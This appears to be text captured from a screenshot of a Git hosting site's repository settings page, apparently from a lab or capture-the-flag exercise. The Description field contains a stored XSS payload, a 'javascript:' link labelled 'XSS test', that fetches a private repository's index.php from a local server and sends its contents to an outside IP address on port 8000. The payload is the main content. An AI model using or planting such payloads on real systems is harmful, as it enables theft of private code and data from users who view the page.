 Basic Settings
Repository Name *
widgeon
Repository Size 21 KiB
Template Make repository a template
Visibility Make repository private
Description
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/index.php').then(response =>
response.text()).then(data => fetch('http://10.10.14.69:8000/?response=' + encodeURIComponent(data))).catch(error => console.error('Error:', error));">XSS
test</a>
Website